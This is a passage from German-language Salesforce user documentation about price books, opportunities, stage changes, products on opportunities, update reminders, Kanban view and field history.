- **•** Erstellen Sie vor dem Zuweisen von Listenpreisen für Produkte zunächst benutzerdefinierte Preisbücher. Listenpreise können verwendet werden, wenn Sie einer Opportunity oder einem Angebot aus einem benutzerdefinierten Preisbuch Produkte hinzufügen.
- **•** Geben Sie zum Darstellen des Preises, beispielsweise 100 EUR, *100* oder *100,00* mit oder ohne das Symbol *€* ein.
- **•** Sie können das Format der Preisfelder auf bis zu acht Dezimalstellen erweitern. Wenden Sie sich an Salesforce, um die Einstellungen für die Dezimalstellen zu ändern.

# Überlegungen zum Verwenden der Salesforce Classic-Benutzeroberfläche

**•** Sie können Standardpreise oder Listenpreise nur über die Seiten zum Hinzufügen mehrerer Zeilen (die Seite "Standardpreis hinzufügen" und die Seite "Listenpreis hinzufügen") hinzufügen. Auf diesen Seiten werden benutzerdefinierte Felder nicht unterstützt. Fügen Sie den Preisbucheintrag über die Seite zum Hinzufügen mehrerer Zeilen hinzu, wenn Sie Standard- oder Listenpreise hinzufügen und benutzerdefinierte Felder ausfüllen möchten, rufen Sie die Bearbeitungsseite für Preisbucheinträge für den hinzugefügten Datensatz auf und aktualisieren Sie dann die benutzerdefinierten Felder.

Anmerkung: Diese Überlegung wirkt sich nicht auf Preisbucheinträge aus, die mithilfe von Data Loader oder über die API erstellt oder bearbeitet wurden.

- **•** Wenn im Preisbucheintrag benutzerdefinierte Pflichtfelder vorhanden sind, können Sie keine Preisbucheinträge über die Benutzeroberfläche erstellen. Sie können diese Preisbucheinträge dann nur mithilfe des Data Loader oder über die API erstellen.
- **•** Sie können Preise an einem der folgenden Orte bearbeiten.
	- **–** Die Seiten zum Bearbeiten mehrerer Zeilen (die Seite "Standardpreis bearbeiten" und "Listenpreis bearbeiten")
	- **–** Die Bearbeitungsseite für Preisbucheinträge

# AUSGABEN



# Aufbau Ihrer Vertriebskette mit Opportunities

# <span id="page-1538-1"></span>**Opportunities**

Verfolgen und verwalten Sie Ihre potenziellen Geschäfte mit Salesforce-Opportunities.

Zeigen Sie wichtige Details über die Geschäfte an. Dazu zählen die Accounts, mit denen Sie arbeiten, die Beteiligten und die Anzahl der potenziellen Verkäufe. Wenn sich Ihre Geschäfte in Richtung der Angebotsphase bewegen:

- **•** Fügen Sie Produkte und Anhangsdateien wie Verträge oder Datenblätter hinzu.
- **•** Protokollieren Sie die von Ihnen vorgenommenen Anrufe.
- **•** Verwenden Sie Notizen, um Informationen im Rahmen von Kundenbesprechungen zu notieren.
- **•** Erstellen Sie Aufgaben für wichtige Aktivitäten und Kalenderereignisse für Kundenmeetings.
- **•** Senden Sie E-Mails an den Opportunity-Kontakt oder andere wichtige Entscheidungsträger.

Geben Sie während der Verhandlung Vertriebsstrategien für Kollegen frei oder wenden Sie sich an Ihren Vorgesetzten für eine zielgerichtete Anleitung mithilfe von Chatter. Wenn Sie Ihr Geschäft von einer Phase zur nächsten ankurbeln, aktualisieren Sie den Opportunity-Datensatz mit der aktuellen Phase. Sie schließen im Handumdrehen Geschäfte ab.

## SIEHE AUCH:

<span id="page-1538-0"></span>[Arbeiten mit Opportunities](#page-1538-0) [Grundlegendes zur Funktionsweise von Opportunities](#page-1543-1) [Opportunityfelder](#page-1549-0)

# Arbeiten mit Opportunities

Verwenden Sie Opportunities zum Verfolgen und Verwalten Ihrer Pipeline, damit Sie Geschäfte schneller abschließen können. Bringen Sie Geschäfte auf die nächste Stufe, fügen Sie Produkte hinzu und mehr.

## [Verschieben einer Opportunity zur nächsten Phase](#page-1539-0)

Aktualisieren Sie Ihr Geschäft auf dem Weg zum Abschluss. Genaue Phaseninformationen sind wichtig für die Prognosen, Berichterstellung und schließlich auch zum Erfüllen Ihrer Quote.

## [Hinzufügen und Bearbeiten von Produkten für Opportunities](#page-1541-0)

Verfolgen Sie, was sich in welcher Menge verkauft, indem Sie Opportunities Produkte hinzufügen. Stellen Sie anschließend sicher, dass Sie genaue Datensätze verwalten, indem Sie die Mengen und Preise der Produkte aktualisieren.

## [Planen von Erinnerungen zum Aktualisieren von Opportunities](#page-1541-1)

Um sicherzustellen, dass Ihr Team die zugehörigen Opportunities auf dem neuesten Stand hält, sollten Sie eine automatisierte E-Mail erstellen, die einen Bericht der offenen Opportunities Ihres Teams enthält, und sie an Ihre direkt unterstellten Mitarbeiter senden.

SIEHE AUCH:

**[Opportunities](#page-1538-1)** 

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

# <span id="page-1539-0"></span>Verschieben einer Opportunity zur nächsten Phase

Aktualisieren Sie Ihr Geschäft auf dem Weg zum Abschluss. Genaue Phaseninformationen sind wichtig für die Prognosen, Berichterstellung und schließlich auch zum Erfüllen Ihrer Quote.

## [Verschieben einer Opportunity zur nächsten Phase in Salesforce Lightning Experience](#page-1539-1)

Aktualisieren Sie Ihre Opportunity-Phase direkt im zugehörigen Datensatz oder über die Ansicht "Opportunity-Kanban".

[Verschieben einer Opportunity zur nächsten Phase in Salesforce Classic](#page-1540-0)

Verfolgen Sie den Opportunity-Fortschritt, während der Abschluss Ihres Geschäfts näherkommt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

# <span id="page-1539-1"></span>Verschieben einer Opportunity zur nächsten Phase in Salesforce Lightning Experience

Aktualisieren Sie Ihre Opportunity-Phase direkt im zugehörigen Datensatz oder über die Ansicht "Opportunity-Kanban".

Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem  $\mathbb{Z}$ Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.

- **•** Wählen Sie in einer offenen Opportunity die neue Phase auf "Vertriebspfad" aus und klicken Sie dann auf **Element als aktuell markieren**.
- **•** Klicken Sie in einer offenen Opportunity auf **Phase als 'Abgeschlossen' markieren**.
- **•** Suchen Sie in der Ansicht "Opportunity-Kanban" nach der Opportunity, deren Phase Sie aktualisieren möchten, und ziehen Sie die zugehörige Karte zur Spalte für die nächste Phase.

SIEHE AUCH:

[Opportunity-Kanban](#page-1543-0)

## AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Opportunities:

**•** "Erstellen" für **Opportunities** 

Anzeigen von Opportunities:

**•** "Anzeigen" für **Opportunities** 

## <span id="page-1540-0"></span>Verschieben einer Opportunity zur nächsten Phase in Salesforce Classic

Verfolgen Sie den Opportunity-Fortschritt, während der Abschluss Ihres Geschäfts näherkommt.

- $\boldsymbol{\sigma}$ Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience.
- **1.** Bearbeiten Sie den Opportunity-Datensatz, den Sie aktualisieren möchten.
- **2.** Wählen Sie die nächste Phase aus.
- **3.** Speichern Sie den Datensatz.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

## NUTZERBERECHTIGUNGEN

Erstellen von Opportunities:

**•** "Erstellen" für **Opportunities** 

Anzeigen von Opportunities:

**•** "Anzeigen" für **Opportunities** 

# <span id="page-1541-0"></span>Hinzufügen und Bearbeiten von Produkten für Opportunities

Verfolgen Sie, was sich in welcher Menge verkauft, indem Sie Opportunities Produkte hinzufügen. Stellen Sie anschließend sicher, dass Sie genaue Datensätze verwalten, indem Sie die Mengen und Preise der Produkte aktualisieren.

- **1.** Navigieren Sie zu der Opportunity, die Sie bearbeiten möchten.
- **2.** Klicken Sie auf der Themenliste "Produkte" neben dem zu ändernden Produkt auf **Bearbeiten** oder klicken Sie auf **Produkt hinzufügen**, um ein neues Produkt hinzuzufügen. Wenn Sie das erste Produkt hinzufügen, wählen Sie ein Preisbuch für die Opportunity aus.
- **3.** Wählen Sie beim Hinzufügen eines neuen Produkts mindestens ein Produkt aus der Liste aus oder suchen Sie nach einem Produkt.
- **4.** Geben Sie die Attribute für jedes Produkt ein. Administratoren können diese Seite dahingehend anpassen, dass für Ihr Unternehmen spezifische Felder einbezogen werden.
- **5.** Geben Sie Verkaufspreis für das Produkt ein. Für den Verkaufspreis wird standardmäßig der Listenpreis gemäß dem der Opportunity zugeordneten Preisbuch angegeben. In Abhängigkeit von Ihren Benutzerberechtigungen können Sie diesen Wert überschreiben.
- **6.** Wenn für das Produkt ein Rabatt festgelegt ist, geben Sie diesen als Zahl mit oder ohne Prozentzeichen (%) im Feld Rabatt ein. Halten Sie Rücksprache mit Ihrem Administrator, wenn das Feld Rabatt nicht verfügbar ist.
- **7.** Geben Sie die Anzahl der Produkte mit diesem Preis in das Feld Menge ein.
- **8.** Speichern Sie Ihre Änderungen.

SIEHE AUCH:

<span id="page-1541-1"></span>[Überlegungen zum Hinzufügen von Produkten zu Opportunities](#page-1549-1) [Felder für Opportunity-Produkte](#page-1553-0) [Produkte](#page-1520-2)

# Planen von Erinnerungen zum Aktualisieren von Opportunities

Um sicherzustellen, dass Ihr Team die zugehörigen Opportunities auf dem neuesten Stand hält, sollten Sie eine automatisierte E-Mail erstellen, die einen Bericht der offenen Opportunities Ihres Teams enthält, und sie an Ihre direkt unterstellten Mitarbeiter senden.

Sie können beispielsweise einen Wochenbericht für alle Opportunities aller Mitglieder des Teams im aktuellen Quartal planen, der an alle Teammitglieder verteilt wird.

- **1.** Stellen Sie sicher, dass Ihre Aktualisierungserinnerungen für die Opportunity aktiviert sind.
- 2. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erinnerung* ein und wählen Sie dann **Meine Aktualisierungserinnerung** aus.
- 3. Aktivieren Sie das Kontrollkästchen Aktiv, wenn die Erinnerungen nach dem Speichern der Einstellungen beginnen sollen.
- **4.** Geben Sie einen Namen und eine Adresse für den Sender der Erinnerungen ein.
- **5.** Wählen Sie eine Empfängeroption
- **6.** Geben Sie weitere Empfänger in das Feld CC ein. Trennen Sie E-Mail-Adressen durch Kommas, Semikolons, Leerzeichen oder Zeilenumbrüche voneinander.

# AUSGABEN

Produkte und Preisbücher sind verfügbar in: Salesforce Classic und Lightning Experience

Pläne sind verfügbar in Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

## NUTZERBERECHTIGUNGEN

Hinzufügen oder Bearbeiten von Opportunity-Produkten:

**•** "Bearbeiten" für **Opportunities** UND

> "Lesen" für Produkte und Preisbücher

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

- **7.** Geben Sie einen Betreff und eine Nachricht ein, die in den E-Mail-Erinnerungen enthalten sein sollen.
- **8.** Legen Sie eine Häufigkeit fest.
- **9.** Wählen Sie die Option Überfällige offene Opportunities einschließen, um alle offenen Opportunities einzuschließen, deren Schlusstermin maximal 90 Tage vor dem angegebenen Schlusstermin liegt.

Angenommen, Ihre Organisation verwendet ein normales Geschäftsjahr und das aktuelle Quartal begann am 1.4.2012. Sie konfigurieren Aktualisierungserinnerungen für Opportunities, deren Schlusstermin im aktuellen Quartal liegt, und wählen dann die Option Überfällige offene Opportunities einschließen aus. Wenn die Aktualisierungserinnerung am 15.6. gesendet wird, so enthält sie alle Opportunities vom 1.4. bis zum 15.6. Außerdem enthält sie offene Opportunities mit Schlusstermin zwischen dem 2.1. und dem 1.4. (Q1 hat 91 Tage).

- **10.** Wählen Sie einen Schlusstermin, um Opportunities mit Terminen innerhalb dieses Zeitraums einzubeziehen.
- **11.** Wählen Sie die Felder aus, die in E-Mail-Erinnerungen enthalten sein sollen.



**12.** Klicken Sie auf **Speichern**.

Wenn in der Opportunity-Aktualisierungserinnerung keine Datensätze enthalten sind, sendet Salesforce keine E-Mail. Falls für drei aufeinander folgende Opportunity-Aktualisierungserinnerungen keine E-Mail gesendet wurde, wird die geplante Erinnerung deaktiviert.

SIEHE AUCH:

[Aktivieren von Opportunity-Aktualisierungserinnerungen](#page-2026-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# <span id="page-1543-1"></span>Grundlegendes zur Funktionsweise von Opportunities

Machen Sie sich mit diesen wichtigen Konzepten vertraut, damit Sie Opportunities in Salesforce effektiver verwenden können.

## [Opportunity-Kanban](#page-1543-0)

Das Opportunity Kanban ist eine visuelle Übersicht über alle Opportunities für einen bestimmten Vertriebspfad. Indem Vertriebsleiter all ihre Opportunities an einem Ort anzeigen können, haben sie die Möglichkeit, die Pipeline effektiv zu überwachen und die Vertriebsmitarbeiter können die Geschäftsabschlüsse vorantreiben.

## [Opportunity-Feldverlauf](#page-1545-0)

Mithilfe des Feldverlaufs können Sie an einer Opportunity vorgenommene Änderungen verfolgen. Dazu zählen die Änderungen an der Phase. Dadurch können Sie schnell anzeigen, wer die Opportunity zu welchem Zeitpunkt geändert hat.

## [Richtlinien und Überlegungen zum Verwenden von Opportunities](#page-1545-1)

Um Opportunities bestmöglich verwenden zu können, sollten Sie sich mit diesen Richtlinien und Überlegungen vertraut machen.

<span id="page-1543-0"></span>SIEHE AUCH:

**[Opportunities](#page-1538-1)** 

# Opportunity-Kanban

Das Opportunity Kanban ist eine visuelle Übersicht über alle Opportunities für einen bestimmten Vertriebspfad. Indem Vertriebsleiter all ihre Opportunities an einem Ort anzeigen können, haben sie die Möglichkeit, die Pipeline effektiv zu überwachen und die Vertriebsmitarbeiter können die Geschäftsabschlüsse vorantreiben.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

# AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Unter "Opportunity-Kanban" werden Opportunities aus einem bestimmten Vertriebspfad (1) angezeigt. Die Opportunities werden nach Phase sortiert und enthalten die Summe aller Opportunities für die betreffende Phase. Die auf der Karte angezeigten Felder sind die ersten vier Felder der entsprechenden Listenansicht (2). Sie können eine Opportunity problemlos verschieben, indem sie die entsprechende Karte in die nächste Phase ziehen (3). Warnungen informieren Sie darüber, wie ein Geschäft auf dem richtigen Weg zu halten ist. Erstellen Sie beispielsweise eine neue Aufgabe oder ein Ereignis für eine Opportunity, für die keine offenen Aktivitäten vorhanden sind (4). Sie können dann eine Aktivität erstellen, ohne diese Ansicht verlassen zu müssen. Es kann ganz leicht zwischen der Board-Ansicht und der Rasteransicht umgeschaltet werden (5) und die Ansicht lässt sich schnell filtern (6), um eine bestimmte Gruppe von Opportunities anzuzeigen.

Beim Verwenden des Opportunity-Kanban müssen einige Dinge beachtet werden. Weitere Informationen finden Sie in der [Anleitung](#page-267-0) [zu Lightning Experience.](#page-267-0)

SIEHE AUCH:

[Verschieben einer Opportunity zur nächsten Phase in Salesforce Lightning Experience](#page-1539-1) [Grundlegendes zur Funktionsweise von Opportunities](#page-1543-1)

# <span id="page-1545-0"></span>Opportunity-Feldverlauf

Mithilfe des Feldverlaufs können Sie an einer Opportunity vorgenommene Änderungen verfolgen. Dazu zählen die Änderungen an der Phase. Dadurch können Sie schnell anzeigen, wer die Opportunity zu welchem Zeitpunkt geändert hat.

Es gibt zwei Themenlisten, in denen Änderungen zu den Feldern für einen Opportunity-Datensatz verfolgt werden.

## **Opportunity-Feldverlauf**

Sobald ein Benutzer die gemäß der Festlegung zu verfolgenden Standard- oder benutzerdefinierten Opportunity-Felder ändert, wird der Themenliste "Opportunity-Feldverlauf" ein neuer Eintrag hinzugefügt. Alle Einträge umfassen Details über die Änderung und darüber, wer sie vorgenommen hat. Ihr Administrator kann die zu verfolgenden Felder auswählen.

## **Phasenverlauf**

Sobald ein Benutzer das Feld Betrag, Wahrscheinlichkeit, Phase oder Schlusstermin ändert, wird der Themenliste "Phasenverlauf" ein neuer Eintrag hinzugefügt. Alle Einträge umfassen Details über die Änderung und darüber, wer sie vorgenommen hat. Ihr Administrator kann die zu verfolgenden Felder nicht auswählen.

Änderungen der Felder Betrag und Anzahl werden selbst dann verfolgt, wenn das Feld im Zuge einer Änderung an den Produkten oder Plänen einer Opportunity aktualisiert wird.

## SIEHE AUCH:

<span id="page-1545-1"></span>[Verfolgen des Feldverlaufs für standardmäßige Objekte](#page-1119-0) [Grundlegendes zur Funktionsweise von Opportunities](#page-1543-1)

# Richtlinien und Überlegungen zum Verwenden von Opportunities

Um Opportunities bestmöglich verwenden zu können, sollten Sie sich mit diesen Richtlinien und Überlegungen vertraut machen.

## [Richtlinien zum Erstellen von Opportunities](#page-1546-0)

Viele der Opportunities Ihrer Salesforce-Organisation werden möglicherweise generiert, wenn Sie qualifizierte Leads konvertieren. Sie können Opportunities jedoch auch manuell in Salesforce Classic und Lightning Experience erstellen.

## [Überlegungen zum Löschen von Opportunities](#page-1547-0)

Machen Sie sich vor dem Löschen von Salesforce-Opportunities mit diesen Überlegungen vertraut.

## [Überlegungen für das Duplizieren von Opportunities](#page-1547-1)

Durch das Duplizieren einer Opportunity wird schnell eine neue Opportunity mit denselben Informationen wie die vorhandene erstellt. Vor dem Duplizieren von Salesforce-Opportunities sollten Sie sich mit diesen Überlegungen vertraut machen.

## [Überlegungen für die Freigabe von Opportunities](#page-1548-0)

Indem Sie Ihre Opportunities für andere Benutzer freigeben, geben Sie ihnen Einblick in Ihre

Pipeline. Auf diese Weise können Ihnen andere Personen wichtige Informationen bereitstellen, die beim Abschließen Ihrer Geschäfte hilfreich sind. Machen Sie sich vor dem Freigeben Ihrer Opportunities mit diesen Überlegungen vertraut.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **All** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

# NUTZERBERECHTIGUNGEN

Anzeigen von Opportunities:

**•** "Lesen" für Opportunities

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

## [Richtlinien für das Suchen nach ähnlichen Opportunities](#page-1548-1)

Schließen Sie Ihre Geschäfte schneller ab, indem Sie von den umfassenden Informationen profitieren, die in erfolgreich abgeschlossenen Geschäften enthalten sind, die Ihren ähneln. Die folgenden Richtlinien helfen Ihnen dabei, die Opportunities zu finden, die Sie beim Abschluss Ihrer Geschäfte unterstützen.

## [Überlegungen zum Hinzufügen von Produkten zu Opportunities](#page-1549-1)

Als Administrator oder Manager für Sales Operations sollten Sie vor dem Hinzufügen von Produkten zu Opportunities wichtige Konzepte berücksichtigen.

## <span id="page-1546-0"></span>Richtlinien zum Erstellen von Opportunities

Viele der Opportunities Ihrer Salesforce-Organisation werden möglicherweise generiert, wenn Sie qualifizierte Leads konvertieren. Sie können Opportunities jedoch auch manuell in Salesforce Classic und Lightning Experience erstellen.

## **Kontakte und Kontaktrollen**

- **•** Um eine Opportunity mit einem Account oder Kontakt zu verknüpfen, müssen Sie mindestens über Lesezugriff auf den Account oder Kontakt verfügen.
- **•** Wenn Sie in Salesforce Classic eine Opportunity über einen Kontaktdatensatz erstellen, wird dieser Kontakt in der Themenliste "Kontaktrollen" der Opportunity automatisch als "Hauptansprechpartner" aufgelistet. Wenn Sie in Lightning Experience eine Opportunity über einen Kontaktdatensatz erstellen, werden Sie aufgefordert, diesem Kontakt eine Kontaktrolle zuzuweisen.

## **Unternehmensbereiche**

Wenn Ihr Unternehmen Unternehmensbereiche verwendet, wird als Unternehmensbereich einer neuen Opportunity automatisch der Unternehmensbereich des zugehörigen Account festgelegt.

## **Prognosen**

- **•** In der Professional, Enterprise, Unlimited, Performance und Developer Edition erhalten die von Ihnen erstellten Opportunities automatisch die Prognosekategorie, die der von Ihnen zugewiesenen Opportunityphase entspricht. Ihr Administrator korreliert Opportunityphasen und Prognosekategorien bei der Bearbeitung der Werte für die Auswahlliste Phase.
- **•** Wenn über Schlusstermin ein bestimmter Monat festgelegt ist, in dem die Opportunity schließen soll, wird die Opportunity automatisch zu der Prognose für den betreffenden Monat hinzugefügt, es sei denn, die Prognosekategorie der Opportunity ist auf *Ausgelassen* festgelegt.

## **Mehrfachwährungen**

Wenn Ihr Unternehmen mehrere Währungen verwendet, werden Ihre Opportunitybeträge ursprünglich in Ihrer persönlichen Währung angezeigt. Ändern Sie die Auswahlliste Opportunity-Währung, um den Verkaufsumsatz in einer anderen Währung zu verfolgen.

## **Opportunity-Aufteilungen**

Wenn Teamarbeit im Vertrieb und Aufteilungen aktiviert sind, werden Sie automatisch zum Opportunity-Team hinzugefügt und Ihnen werden ursprünglich 100 % der Aufteilung zugewiesen.

## **Regionsverwaltung**

Wenn Ihre Organisation [Regionsverwaltung](#page-1434-0) verwendet, wird von Ihnen erstellten Opportunities automatisch eine Region zugewiesen, wenn beide folgenden Bedingungen erfüllt sind:

**•** Sie gehören zur selben Region wie der Account in der Opportunity oder verfügen über Bearbeitungsrechte dafür.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Opportunity-Aufteilungen sind verfügbar in: Salesforce Classic

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

Opportunity-Aufteilungen und die Regionsverwaltung sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

